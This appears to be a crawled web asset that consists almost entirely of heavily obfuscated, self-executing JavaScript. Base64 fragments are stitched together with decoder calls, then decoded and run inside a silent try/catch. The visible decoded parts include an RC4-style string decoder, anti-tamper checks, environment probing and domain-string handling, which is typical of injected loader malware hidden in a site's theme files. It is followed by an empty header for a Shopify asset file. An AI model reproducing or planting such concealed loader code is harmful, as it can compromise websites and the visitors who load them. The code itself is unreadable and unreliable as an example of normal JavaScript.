080JywnVzZOZEw4a0dXTzNjSHE'+'nLCdXNmxkT1NrTXg4b2tXUXlBbW1vU1c0'+'WHFXNDgnLCdXUVhreHZKY1RxJywnQmFKY'+_0x7566040t(0x201)+'JHSVc0MTUnLCdXUU80V09aZEhXbScsJ2V'+_0x7566040t(0x1e4)+'J1dRdUpsMWRkU3EnLCdFR3hjTkNvZFdQR'+'ycsJ1dQcW1XT0ZkSkhxJywnV1F1VmlHRz'+_0x7566040t(0x18d)+'DU28xV1BoY0tDa09CTGxkU1cnLCdXNzdk'+'VFNrbm1Da3cnLCdnbW9veHJYcScsJ1dRU'+_0x7566040t(0x208)+'csJ1dSNW9X')+('UXRkSjBlJywnV09kY0hhVmRLU2taJywnc'+'DhvMkRaTFMnLCdXT1BMcThvTVdSTycsJ1'+'c0eGNIMm11JywnVzZ0Y0tDa3pnS2UnLCd'+_0x7566040t(0x194)+'JywneW1rcWRNdXgnLCd2SlpkR3FDdCcsJ'+_0x7566040t(0x1d5)+'csJ1c3VEF3Q29SdmEnLCdXUXl5Z1k0ZSc'+'sJ1c0SzRwY2ZrJywnZVNvR3pNaGRURycs'+'J1dSeTBwQ29ObGEnLCdXUWlDZDBoZFJHJ'+'ywnV1J4ZFJtb2pXT0hWJywnV1JWZEdNSm'+'NKSzAnLCdXT3RjSUt6eHBHJywna0NvQnZ'+'0dmsnLCdXNGxkVThrWmpDaysnLCd6cXhj'+'TkNvT1dRYScsJ1c2enNjYnJnJywnV09aY'+'09ZbGRVeDAnLCdXN2F2V1BhWUNXJywnVz'+'cxMUVtbzFDYScsJ1c3ZW5XUnRkSmFpJyw'+'nV1JhMG5tb05mcScsJ1dSR1VXN3hkSDFl'+'JywnYm1rN29xUmNMYScsJ3VxeVBXNWl6J'+_0x7566040t(0x1a1)+_0x7566040t(0x1c5)+'OJywnV1I0NFdQSzBXNkJjU2ZmQmpjWmNV'+'TVdDJywnbENvL3ZaNXUnLCdXNnRkUFNrd'+'WxTa0InLCdXNmRkTXNyZVc1QycsJ1c3Rm'+'NKQ2t6aEwwJywnRkNrcWhoM2RScScsJ2R'+'Tb0hDV2knLCdXUUJkTDJKY0lMQycsJ1dR'+'cGNJbWtkblNvOCcsJ1c2T3NXUXRkSnNDJ'+'ywnVzUvZEc4a0lmQ2tsJywnV1BoY1N1L2'+'RKdWknLCdXUWkxazIvZFZHJywncG1va3J'+'Ta1ZXNmUnLCdXUUpjR1paZE1lUycsJ1dP'+'VEJFOG9PV1FHJywnVzdWZFV0WmROdVMnL'+'CdXUnBjTDhvRGRTa3EnLCdXNk5kSEpsZF'+'EySmRIbWs0')+('dnEnLCdXUHlkVzY3ZFZ3eScsJ0Fta0lqc'+'nBjSUszZExzaUJzU29JV1BsZFVHJywnV1'+'BLMldQWmROSEcnLCdmQ29jRFlURicsJ25'+'Tb2xzcTdjUnU5UVdPeGRROG9qRmEnLCdX'+'NGhkUm1rTmRTazknLCdlQ285enVKZEhHJ'+'ywnVzUxNVc1TE1XUHknLCdXUktmV1BkZE'+'1HYScsJ1c1aTdjSG5WJywnV09LdFdPM2R'+'RYUcnLCdXUmRjVXR0ZFQ4a1EnLCdXUmk3'+'V1FKZEphYScsJ1c2dGRKbWtlV1FKY1VxJ'+'ywnV08wYmVDb2ZuVycsJ2ZkZW9BcVMnLC'+_0x7566040t(0x203)+_0x7566040t(0x226)+_0x7566040t(0x1f1)+_0x7566040t(0x1c7)+'dDa0JqSlZjVEcnLCdXNE5jR3g1T2htb0Z'+'lYScsJ1dPZTVtQ29CcHEnLCdXNGY0VzVY'+'YVdQeScsJ1dRZW1XNWhkS2VpJywnV1BLN'+'mRHYWcnLCdqR1pjTm1vVVdSYScsJ2ZJdX'+'F3c3knLCd6Q29jVzdGY1Rta3QnLCdXUE5'+_0x7566040t(0x227)+_0x7566040t(0x211)+'1B1Y2NNbGRRcScsJ1dScUNsQ29ZbHEnLC'+'dXUnllV1FTMkFlRDInLCdrQ29mc1NrdVc'+_0x7566040t(0x1e5)+'J1dPcXdXNzdkSWc4JywnV081Y3lOUmNSc'+'ScsJ1dSUmRNOG9JV1FYRicsJ2lTa2x5bW'+'tKVzd1JywnV1BGZFMwQmNWTmUnLCdXNHB'+'kU21raVdQeGNQYScsJ1c3S1lXUUZkVHRx'+'JywnaVNvK1dRM2NMWGUnLCdXUk5kVHhqL'+_0x7566040t(0x1e7)+'VXJywnbzhv')+('Z1dPUmNHcmknLCd3U29yRThraVc3anJXN'+'0cnLCdFSGU4VzVxRCcsJ1dST3VXUmRkTn'+_0x7566040t(0x1ab)+'vcGEnLCdsWUtCeEdLJywnVzRqMGNZem8n'+_0x7566040t(0x1bb)+'GIpe2E9YS0weGM0O3ZhciBjPV8weDk2NT'+_0x7566040t(0x1cb)+'ESnVZbG8nXT09PXVuZGVmaW5lZCl7dmFy'+_0x7566040t(0x1fb)+_0x7566040t(0x225)+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+_0x7566040t(0x21e)+'b3IodmFyIGw9MHgwLG0sbixvPTB4MDtuP'+'WlbJ2NoYXJBdCddKG8rKyk7fm4mJihtPW'+'wlMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk'+'/ays9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+'XSgweGZmJm0+PigtMHgyKmwmMHg2KSk6M'+'HgwKXtuPWpbJ2luZGV4T2YnXShuKTt9cm'+_0x7566040t(0x1eb)+'sLG0pe3ZhciBuPVtdLG89MHgwLHAscT0n'+'JyxyPScnO2w9ZChsKTtmb3IodmFyIHU9M'+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+'l7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2R'+_0x7566040t(0x218)+_0x7566040t(0x1b6)+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+_0x7566040t(0x1e8)+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+'Kyspe289KG8rblt0XSttWydjaGFyQ29kZ'+'UF0J10odCVtWydsZW5ndGgnXSkpJTB4MT'+'AwLHA9blt0')+('XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+'CxvPTB4MDtmb3IodmFyIHc9MHgwO3c8bF'+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+_0x7566040t(0x193)+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKG'+'xbJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3R'+'dK25bb10pJTB4MTAwXSk7fXJldHVybiBx'+'O307XzB4OTY1NDE5NGVbJ2tYU0F6cSddP'+'WgsXzB4OTY1NDE5NGVbJ0tHV1BYViddPX'+'t9LF8weDk2NTQxOTRlWydESnVZbG8nXT0'+'hIVtdO312YXIgZT1fMHg5NjU0MTk0ZFsw'+'eDBdLGY9YStlLGc9XzB4OTY1NDE5NGVbJ'+'0tHV1BYViddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lmKF8weDk2NTQxOTRlWydxcG5'+'hUVAnXT09PXVuZGVmaW5lZCl7dmFyIGk9'+'ZnVuY3Rpb24oail7dGhpc1snY3VwZ1NpJ'+'109aix0aGlzWydqYnhqZ28nXT1bMHgxLD'+_0x7566040t(0x1f9)+'1bmN0aW9uKCl7cmV0dXJuJ25ld1N0YXRl'+'Jzt9LHRoaXNbJ3VVdlFvRCddPSdceDVjd'+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snbGhPZ1JzJ10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+_0x7566040t(0x1d4)+_0x7566040t(0x207)+_0x7566040t(0x19b)+'alsndGVzdCddKHRoaXNbJ3RvY1ZwYSddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snam'+_0x7566040t(0x212))+('MHgxXTotLXRoaXNbJ2pieGpnbyddWzB4M'+'F07cmV0dXJuIHRoaXNbJ29HaWJIYSddKG'+'spO30saVsncHJvdG90eXBlJ11bJ29HaWJ'+_0x7566040t(0x200)+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+'Ghpc1snYWRLbkxZJ10odGhpc1snY3VwZ1'+'NpJ10pO30saVsncHJvdG90eXBlJ11bJ2F'+'kS25MWSddPWZ1bmN0aW9uKGope2Zvcih2'+_0x7566040t(0x1f8)+'VsnbGVuZ3RoJ107azxsO2srKyl7dGhpc1'+'snamJ4amdvJ11bJ3B1c2gnXShNYXRoWyd'+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+_0x7566040t(0x1d1)+'GgnXTt9cmV0dXJuIGoodGhpc1snamJ4am'+'dvJ11bMHgwXSk7fSxuZXcgaShfMHg5NjU'+'0MTk0ZSlbJ2VtYVl1bCddKCksXzB4OTY1'+'NDE5NGVbJ3FwbmFRUCddPSEhW107fWM9X'+_0x7566040t(0x219)+_0x7566040t(0x1d8)+'dPWM7fWVsc2UgYz1nO3JldHVybiBjO30o'+_0x7566040t(0x18f)+'jU0MTk0ZTt3aGlsZSghIVtdKXt0cnl7dm'+'FyIGM9cGFyc2VJbnQoSSgweGU1LCdyR3B'+'RJykpK3BhcnNlSW50KEkoMHgxNzQsJ3ZZ'+'SzInKSkrcGFyc2VJbnQoSSgweGQ4LCc4b'+'nZJJykpKnBhcnNlSW50KEkoMHgxYjEsJ3'+'JOY2knKSkrLXBhcnNlSW50KEkoMHgxMjM'+_0x7566040t(0x1d3)+'Y2EsJ3pydTknKSkrLXBhcnNlSW50KEkoM'+'HgxMjYsJ1VKZV4nKSkqcGFyc2VJbnQoSS'+'gweDE1Nywn')+('USkqMCcpKSstcGFyc2VJbnQoSSgweDE3N'+'ywnckdwUScpKSotcGFyc2VJbnQoSSgweD'+'FhNCwnT05tWCcpKSstcGFyc2VJbnQoSSg'+'weDEyMSwnNnozTycpKSpwYXJzZUludChJ'+'KDB4MTQ0LCdEWHN3JykpO2lmKGM9PT1iK'+'WJyZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3'+'NoaWZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B'+'1c2gnXShhWydzaGlmdCddKCkpO319fShf'+'MHg5NjU0MTk0ZCwweGIwMmI1KSwhZnVuY'+_0x7566040t(0x198)+'xkPXt9O2RbSigweDFkNCwnOG0oKScpXT1'+'KKDB4ZDAsJyhzZ2MnKStKKDB4MTA5LCd0'+'MClNJykrSigweDE5YiwnUDNSVScpK0ooM'+'HgxZWMsJ0ByTnAnKStKKDB4MjAxLCdKY3'+'NuJyksZFtKKDB4MWQwLCdtektPJyldPWZ'+'1bmN0aW9uKHMsdSl7cmV0dXJuIHMhPT11'+'O30sZFtKKDB4MWJmLCdyRFVQJyldPUooM'+'HgxYjMsJyRNU2EnKStKKDB4ZWUsJ3JHcF'+'EnKSxkW0ooMHhkMywnJSlQJCcpXT1mdW5'+'jdGlvbihzLHUpe3JldHVybiBzPT09dTt9'+'LGRbSigweDE5YywnanI1WycpXT1KKDB4Z'+'DEsJyhzZ2MnKSsndCcsZFtKKDB4YzcsJ3'+'FGI3cnKV09SigweDFmOSwncGRpMScpK0o'+'oMHgxNGEsJ0ZVRmMnKSxkW0ooMHgxNDEs'+'J216S08nKV09ZnVuY3Rpb24ocyx1KXtyZ'+'XR1cm4gcz09PXU7fSxkW0ooMHgxMmIsJ0'+'pjc24nKV09ZnVuY3Rpb24ocyl7cmV0dXJ'+'uIHMoKTt9LGRbSigweDE4Niwnck5jaScp'+'XT1mdW5jdGlvbihzLHUsdil7cmV0dXJuI'+'HModSx2KTt9LGRbSigweDE4ZSwndDApTS'+'cpXT1mdW5j')+('dGlvbihzLHUpe3JldHVybiBzPHU7fSxkW'+_0x7566040t(0x1df)+'4ocyx1KXtyZXR1cm4gcz49dTt9LGRbSig'+'weDIwNSwnYlltUycpXT1mdW5jdGlvbihz'+'LHUpe3JldHVybiBzPD11O30sZFtKKDB4M'+'TE0LCdVSmVeJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHMrdTt9LGRbSigweDE4Ziw'+'ndDApTScpXT1mdW5jdGlvbihzLHUpe3Jl'+'dHVybiBzLXU7fSxkW0ooMHgxZmMsJ1VhU'+'ksnKV09SigweDFmZCwnbXpLTycpK0ooMH'+'hkNCwnRlZIRicpK0ooMHgxNGQsJzZdanQ'+'nKStKKDB4ZGMsJ3RGRzEnKStKKDB4MWFj'+'LCdEODkkJykrSigweDE1NSwndDApTScpK'+'0ooMHgxYjgsJzZdanQnKStKKDB4MWNiLC'+'dtektPJykrSigweDE1MSwnOW44NicpK0o'+'oMHgxNTQsJ3RGRzEnKSsnal0nLGRbSigw'+'eDEwYiwnT05tWCcpXT1KKDB4MTcwLCdjK'+'GphJykrSigweGU5LCd2WUsyJykrSigweD'+'FhNywndksoeCcpK0ooMHgxMTYsJ3JaeWQ'+'nKStKKDB4Y2IsJ3JEVVAnKStKKDB4MTc4'+'LCdpcHkjJykrSigweDE4OCwncGRpMScpK'+'0ooMHgxY2UsJ3pydTknKStKKDB4MTRmLC'+'dyWnlkJykrSigweGNkLCd2Syh4JykrSig'+'weDFiNywnXjFFNScpK0ooMHgxNmMsJ1ld'+_0x7566040t(0x1ce)+_0x7566040t(0x20b)+'ksJ1V6QzEnKV09ZnVuY3Rpb24ocyx1KXt'+'yZXR1cm4gcyh1KTt9LGRbSigweDE0ZSwn'+'bnhxUCcpXT1KKDB4MWZlLCdtektPJykrS'+'igweDFiYywndllLMicpK0ooMHhkOSwnaX'+_0x7566040t(0x1dc))+('MHgxMDAsJ09ObVgnKStKKDB4MWQ5LCd0R'+_0x7566040t(0x1a5)+'EyMCwnOG52SScpK0ooMHgxMjQsJ1V6QzE'+'nKStKKDB4MWM1LCdyRFVQJykrSigweDFm'+'NCwnT05tWCcpK0ooMHgxNzYsJ2pyNVsnK'+'StKKDB4ZGQsJ1V6QzEnKStKKDB4MWRjLC'+'dZXWJ5JykrSigweGRlLCclKVAkJykrSig'+_0x7566040t(0x1da)+'eU4nKStKKDB4MTdjLCdeMUU1JykrSigwe'+'DFlOCwnUnBkSCcpK0ooMHgxYjIsJ1ldYn'+'knKStKKDB4Y2EsJzluODYnKStKKDB4MTZ'+'lLCc2eHJhJykrSigweGY3LCdwZGkxJykr'+'SigweDE0NiwnOG0oKScpK0ooMHgxMDcsJ'+'zhtKCknKStKKDB4MTEzLCdQM1JVJykrSi'+'gweDFiNSwnRDg5JCcpK0ooMHgxNjEsJ1E'+'pKjAnKStKKDB4ZWMsJ3pydTknKStKKDB4'+_0x7566040t(0x224)+_0x7566040t(0x1c4)+_0x7566040t(0x215)+_0x7566040t(0x1d9)+'J1VhUksnKStKKDB4MWRlLCd6cnU5JykrS'+'igweDFlNSwnIV5ENicpK0ooMHgxZDEsJ1'+'EqeGsnKStKKDB4ZmMsJzZdanQnKStKKDB'+'4ZmQsJ3JaeWQnKStKKDB4MTFlLCc2eHJh'+'JykrSigweGM2LCd0RkcxJykrSigweDIwY'+'SwnaXB5IycpK0ooMHhjZiwnKiF5TicpK0'+'ooMHgyMDgsJyoheU4nKStKKDB4MTMwLCc'+'4bSgpJykrSigweDEyNSwnd2hlUicpK0oo'+_0x7566040t(0x1ef)+'VsnKStKKDB4MWI2LCcyQ2heJykrSigweD'+_0x7566040t(0x1cd))+('KScpK0ooMHgxNzEsJ14xRTUnKStKKDB4M'+'TFiLCdVYVJLJykrSigweDExNywnXjFFNS'+'cpK0ooMHgxY2YsJ1VhUksnKStKKDB4MWN'+'kLCdxRiN3JykrSigweDE4MCwncUYjdycp'+_0x7566040t(0x1e0)+'Cc4T2EjJykrSigweDE3YSwnMkNoXicpLG'+'RbSigweDEyOSwnUSp4aycpXT1mdW5jdGl'+'vbihzLHUpe3JldHVybiBzK3U7fSxkW0oo'+_0x7566040t(0x195)+'yx1KXtyZXR1cm4gcyt1O30sZFtKKDB4Zm'+_0x7566040t(0x20d)+'yZXR1cm4gcyt1O30sZFtKKDB4MTg0LCc4'+_0x7566040t(0x19e)+'ycsZFtKKDB4ZDIsJyoheU4nKV09SigweG'+'U0LCd0MClNJykrSigweDFlMywnVXpDMSc'+'pK0ooMHhmMCwnbnhxUCcpK0ooMHgxMTgs'+'JzluODYnKStKKDB4ZjIsJ1ldYnknKStKK'+'DB4ZWIsJ0ZVRmMnKStKKDB4MWMyLCd0Rk'+_0x7566040t(0x1c1)+'xZjUsJ1EqeGsnKStKKDB4MTVmLCdnKVEy'+'JykrSigweDE0MywnOG0oKScpK0ooMHgxZ'+_0x7566040t(0x20c)+'krSigweDFhMiwnSEowKScpK0ooMHgxNjg'+_0x7566040t(0x1e2)+_0x7566040t(0x1af)+'3doZVInKStKKDB4MWMwLCd2WUsyJykrSi'+'gweDE3MiwnKiF5TicpK0ooMHgxMWEsJ0R'+'Yc3cnKStKKDB4ZTIsJ2MoamEnKStKKDB4'+'MTA2LCc5bjg2JykrSigweDFmNywnOG52S'+'ScpK0ooMHgxNmIsJ2pyNVsnKStKKDB4ZD'+'csJ3ZZSzIn')+('KStKKDB4MTBlLCdwZGkxJykrSigweDFiY'+'iwncUYjdycpK0ooMHgxZWIsJzhudkknKS'+'tKKDB4MTc1LCdiWW1TJykrSigweDFiOSw'+_0x7566040t(0x18e)+_0x7566040t(0x1a3)+'nI1WycpK0ooMHgxZmIsJ3JHcFEnKStKKD'+'B4MWY4LCd0MClNJykrSigweDIwNCwnckd'+'wUScpK0ooMHgyMGMsJ0hKMCknKStKKDB4'+'MTg5LCdjKGphJykrSigweDEyNywnT05tW'+'CcpK0ooMHgxNTMsJ0Q4OSQnKStKKDB4MT'+'BkLCdAck5wJykrSigweDIwMCwnYyhqYSc'+'pK0ooMHgxZTcsJ3RGRzEnKStKKDB4MThh'+_0x7566040t(0x1bd)+'0ooMHgxNzMsJzJDaF4nKStKKDB4MWY2LC'+'dGVUZjJykrSigweDFkMywnOG0oKScpK0o'+'oMHgxNGMsJ2lweSMnKStKKDB4MWQ4LCd2'+'Syh4JykrSigweDE3OSwnNnhyYScpK0ooM'+'HgxM2MsJ1EqeGsnKStKKDB4Y2MsJ3ZZSz'+'InKStKKDB4ZTcsJ3pydTknKStKKDB4Yzg'+_0x7566040t(0x1bf)+'SigweDFiMCwnck5jaScpK0ooMHgxZTYsJ'+_0x7566040t(0x1b9)+_0x7566040t(0x1c9)+_0x7566040t(0x1d7)+_0x7566040t(0x1cf)+_0x7566040t(0x1a6)+'IsQyxEKXtyZXR1cm4gcyh1LHYsdyx4LHk'+'seixBLEIsQyxEKTt9LGRbSigweDFmMiwn'+_0x7566040t(0x1fc)+'HVybiBzfHx1O30sZFtKKDB4MWYxLCdyTm'+'NpJyldPWZ1')+(_0x7566040t(0x213)+'HVybiBzKHUsdix3LHgseSx6KTt9LGRbSi'+'gweDE4MiwnXjFFNScpXT1mdW5jdGlvbih'+'zLHUsdix3LHgpe3JldHVybiBzKHUsdix3'+'LHgpO30sZFtKKDB4MWI0LCdVSmVeJyldP'+'UooMHgxOWYsJ0ZVRmMnKStKKDB4MWFhLC'+'dISjApJykrSigweGQ2LCdiWW1TJykrJ10'+'nLGRbSigweDE5MywnYyhqYScpXT1KKDB4'+_0x7566040t(0x19a)+'icpK0ooMHhkYSwnYlltUycpK0ooMHgxN2'+'QsJ3JHcFEnKSxkW0ooMHgxNGIsJ2pyNVs'+_0x7566040t(0x1f5)+'NCwnSmNzbicpK0ooMHgxMzUsJ1EpKjAnK'+'StKKDB4MTQyLCdEODkkJykrJ10nLGRbSi'+_0x7566040t(0x1ff)+_0x7566040t(0x1ec)+_0x7566040t(0x1c8)+_0x7566040t(0x20a)+'B4MTVjLCcoc2djJyldPWZ1bmN0aW9uKHM'+'sdSx2KXtyZXR1cm4gcyh1LHYpO307dmFy'+_0x7566040t(0x1a2)+'SFbXTtyZXR1cm4gZnVuY3Rpb24odSx2KX'+'t2YXIgdz1zP2Z1bmN0aW9uKCl7dmFyIEs'+'9XzB4OTY1NDE5NGU7aWYodil7dmFyIHg9'+_0x7566040t(0x1a9)+'W1lbnRzKTtyZXR1cm4gdj1udWxsLHg7fX'+_0x7566040t(0x1fd)+_0x7566040t(0x1b8)+'KXt2YXIgTD1KLHY9e307dltMKDB4MWRmL'+_0x7566040t(0x1ad)+'cpXSx2W0wo')+('MHgxMmEsJ2MoamEnKV09ZnVuY3Rpb24oe'+'ixBKXt2YXIgTT1MO3JldHVybiBmW00oMH'+'gxNWQsJzhPYSMnKV0oeixBKTt9LHZbTCg'+'weDIwYiwnUSkqMCcpXT1mW0woMHgxNDgs'+'J1EpKjAnKV0sdltMKDB4MTNlLCdwZGkxJ'+_0x7566040t(0x1d0)+'tyZXR1cm4gZltOKDB4MTkwLCdScGRIJyl'+'dKHosQSk7fSx2W0woMHgxMTksJ09ObVgn'+_0x7566040t(0x1ca)+'DB4MTZhLCdGVkhGJyldPWZbTCgweDFlZC'+_0x7566040t(0x19f)+'pXT1mdW5jdGlvbih6LEEpe3ZhciBPPUw7'+'cmV0dXJuIGZbTygweDIwMywnQ29ocScpX'+'Sh6LEEpO30sdltMKDB4MWFkLCc4bnZJJy'+'ldPWZ1bmN0aW9uKHkpe3ZhciBQPUw7cmV'+'0dXJuIGZbUCgweDE5OSwnQ29ocScpXSh5'+'KTt9LHZbTCgweDE4YiwncGRpMScpXT1md'+'W5jdGlvbih5LHosQSl7dmFyIFE9TDtyZX'+'R1cm4gZltRKDB4MTQwLCcoc2djJyldKHk'+'seixBKTt9LHZbTCgweGY5LCd0MClNJyld'+_0x7566040t(0x1fa)+'XJuIGZbUigweDFlMSwndksoeCcpXSh5KT'+_0x7566040t(0x210)+'jdGlvbih6LEEpe3ZhciBTPUw7cmV0dXJu'+'IGZbUygweGY2LCdDb2hxJyldKHosQSk7f'+'Tt2YXIgdz12O2Zvcih2YXIgeCBpbiBzKW'+'lmKGZbTCgweDFkNiwnOG0oKScpXSh4W0w'+'oMHgxMDEsJ2JZbVMnKSsnaCddLHUpJiZm'+'dW5jdGlvbih5LHope3ZhciBUPUwsQT13W'+'1QoMHgxNTIsJyoheU4nKV0oaCx0aGlzLG'+'Z1bmN0aW9u')+('KCl7dmFyIFU9VCxDPXt9O0NbVSgweDEzY'+'iwnOG0oKScpXT13W1UoMHgxMzcsJzhudk'+'knKV07dmFyIEQ9QyxFPXdbVSgweDE1MCw'+'ndllLMicpXSh0eXBlb2Ygd2luZG93LHdb'+_0x7566040t(0x1b5)+_0x7566040t(0x1f2)+_0x7566040t(0x1c3)+'nKV0pJiZ3W1UoMHgxOGQsJ1ldYnknKV0o'+'dHlwZW9mIHJlcXVpcmUsd1tVKDB4MWU5L'+'CdiWW1TJyldKSYmd1tVKDB4MThjLCdEWH'+'N3JyldKHR5cGVvZiBnbG9iYWwsd1tVKDB'+'4ZmEsJzhtKCknKV0pP2dsb2JhbDp0aGlz'+'LEY9ZnVuY3Rpb24oKXt2YXIgVj1VLEc9b'+'mV3IEVbKFYoMHgxMmMsJ2MoamEnKSkrJ3'+_0x7566040t(0x202)+_0x7566040t(0x217)+'QSk7fTtyZXR1cm4gd1tVKDB4YzUsJ3Bka'+'TEnKV0oRik7fSk7d1tUKDB4ZjksJ3QwKU'+'0nKV0oQSk7Zm9yKHZhciBCPTB4Mjt3W1Q'+_0x7566040t(0x1ba)+_0x7566040t(0x191)+'1tUKDB4MTY1LCcyQ2heJyldKHlbVCgweD'+'E5NywnIV5ENicpK1QoMHgxZGIsJ3ZLKHg'+'nKV0oeltCXVsweDBdKSx6W0JdWzB4MV0p'+'KXJldHVybjtyZXR1cm4gMHgxO30oeCxhc'+'md1bWVudHMpKXJldHVybiBzW3hdO31mdW'+'5jdGlvbiBrKHMpe3ZhciBXPUosdT17fTt'+'1W1coMHgxZDUsJ1V6QzEnKV09ZnVuY3Rp'+'b24oeixBKXt2YXIgWD1XO3JldHVybiBmW'+'1goMHgxMTIsJ2cpUTInKV0oeixBKTt9LH'+'VbVygweDE5')+('NiwnRlZIRicpXT1mdW5jdGlvbih6LEEpe'+'3ZhciBZPVc7cmV0dXJuIGZbWSgweDFlNC'+'wnckRVUCcpXSh6LEEpO30sdVtXKDB4ZDU'+'sJ3JHcFEnKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgWj1XO3JldHVybiBmW1ooMHgxYmQsJ'+'zZ4cmEnKV0oeixBKTt9LHVbVygweDFlYS'+_0x7566040t(0x206)+'hciBhMD1XO3JldHVybiBmW2EwKDB4MTZk'+'LCdjKGphJyldKHosQSk7fTt2YXIgdj11L'+'Hc9bmV3IFJlZ0V4cChmW1coMHgxODUsJ3'+'QwKU0nKV0sJ2cnKSx4PWZbVygweDFmMyw'+'naXB5IycpXVtXKDB4MTYwLCc2ejNPJykr'+'J2NlJ10odywnJyksdz1mW1coMHgxNWUsJ'+'1VhUksnKV0oYnRvYSxzKVtXKDB4MTFkLC'+'c2ejNPJyldKCc9JywweDQpW1coMHgyMGU'+'sJ3JOY2knKV0oJy4nKVtXKDB4MTYyLCdV'+_0x7566040t(0x1b2)+'Ssnc2UnXSgpW1coMHgxYWIsJ0pjc24nKV'+'0oJycpLHM9d1tXKDB4MWZmLCdRKSowJyk'+'rJ2NlJ10oL1thLXpBLVpdL2csZnVuY3Rp'+'b24oeSl7dmFyIGExPVc7cmV0dXJuIFN0c'+'mluZ1thMSgweGRmLCc2ejNPJykrYTEoMH'+'hmOCwnSmNzbicpKydkZSddKHZbYTEoMHg'+_0x7566040t(0x1e9)+_0x7566040t(0x1f0)+'Hk9dlthMSgweGU2LCdPTm1YJyldKHlbYT'+'EoMHgyMGQsJ2cpUTInKSthMSgweDIwOSw'+_0x7566040t(0x21f)+'MSgweDEzMiwnUSp4aycpXSh5LDB4MWEpK'+'Tt9KSx3PW5ldyBSZWdFeHAoZltXKDB4MW'+'JlLCdqcjVb')+(_0x7566040t(0x220)+'SwnRlVGYycpXShmW1coMHgxYzcsJ1EpKj'+'AnKV0oZltXKDB4MTA0LCchXkQ2JyldKGZ'+'bVygweGRiLCdpcHkjJyldKGZbVygweDE0'+_0x7566040t(0x1a0)+'llLMicpXSksZltXKDB4MTEwLCd6cnU5Jy'+_0x7566040t(0x1f4)+'3LCcnKSksJy8nKSxzKSxmW1coMHgxYTAs'+'J3pydTknKV0pO312YXIgbCxtLG8scCxxP'+'W5ldyBSZWdFeHAoZltKKDB4MTk1LCclKV'+'AkJyldLCdnJyk7bD1mW0ooMHgxOTgsJzl'+_0x7566040t(0x19c)+'YXIgYTI9SixzPXt9O3NbYTIoMHgxOWQsJ'+'1JwZEgnKV09ZnVuY3Rpb24oeCx5LHosQS'+'xCLEMsRCxFLEYsRyxIKXt2YXIgYTM9YTI'+'7cmV0dXJuIGZbYTMoMHhmMSwnanI1Wycp'+'XSh4LHkseixBLEIsQyxELEUsRixHLEgpO'+_0x7566040t(0x1c6)+'5jdGlvbih6LEEpe3ZhciBhND1hMjtyZXR'+'1cm4gZlthNCgweDE2ZiwnRlVGYycpXSh6'+_0x7566040t(0x1f7)+_0x7566040t(0x1e1)+'t2YXIgYTU9YTI7cmV0dXJuIGZbYTUoMHg'+'xNjksJ3ZLKHgnKV0oeCx5LHosQSxCLEMs'+'RCk7fSxzW2EyKDB4MTgzLCdwZGkxJyldP'+'WZ1bmN0aW9uKHgseSx6LEEsQil7dmFyIG'+'E2PWEyO3JldHVybiBmW2E2KDB4ZjQsJyF'+'eRDYnKV0oeCx5LHosQSxCKTt9O3ZhciB1'+'PXMsdj1mW2EyKDB4MTdlLCdGVkhGJyldK'+'HdpbmRvdyx7fSksdz1uZXcgUmVnRXhwKG'+_0x7566040t(0x197))+('ZTIsJzZdanQnKV0sJ2cnKSx3PXZbZlthM'+'igweDEwYywnUnBkSCcpXVthMigweDEzOC'+'wnUSp4aycpKydjZSddKHcsJycpXTt3JiY'+_0x7566040t(0x216)+'JzhPYSMnKV09ZlthMigweGVmLCdQM1JVJ'+'yldKGssZnVuY3Rpb24oKXt2YXIgYTc9YT'+'IseD11W2E3KDB4ZWEsJ3JOY2knKV0oaix'+'1W2E3KDB4MTM5LCclKVAkJyldKHdpbmRv'+'dyx7fSksMHg4LFsweDcsMHg3NF0sWzB4N'+'iwweDZlXSxbMHg1LDB4NjVdLFsweDQsMH'+'g2ZF0sWzB4MywweDc1XSxbMHgyLDB4NjN'+_0x7566040t(0x20f)+'aWYoeClyZXR1cm4geD11W2E3KDB4MTI4L'+'Cd0MClNJyldKGoseCwweDgsWzB4NywweD'+_0x7566040t(0x1f6)+'sWzB4MCwweDZjXSksISF4JiZ1W2E3KDB4'+_0x7566040t(0x1ac)+'ywweDY2XSxbMHgyLDB4NjVdKTt9KCkpKT'+'t9LCEocD1mW0ooMHgxZmEsJ3JEVVAnKV0'+'ocCx3aW5kb3cpKXx8KHA9ZltKKDB4ZjMs'+'J1JwZEgnKV0oaixwLDB4MTAsWzB4Ziwwe'+'DcyXSxbMHhkLDB4NmVdLFsweGEsMHg3M1'+'0sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFs'+'weDMsMHg0NV0sWzB4MiwweDY0XSxbMHgw'+'LDB4NjFdKSkmJmZbSigweGZlLCdxRiN3J'+'yldKHAsbFtKKDB4MTM4LCdRKnhrJykrJ2'+'NlJ10obSwnJyksbyk7fSgpKTs=')))();}.toString();return _0x8871723.slice(_0x8871723.indexOf("{") + 1, _0x8871723.lastIndexOf("}"))})())),d[T(0x69e,'Lhuw')])));}catch(x){}}());

--- FILE ---
content_type: text/javascript
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/match-height.min.js?v=115498530528362279701740651776
body_size: -102
content:
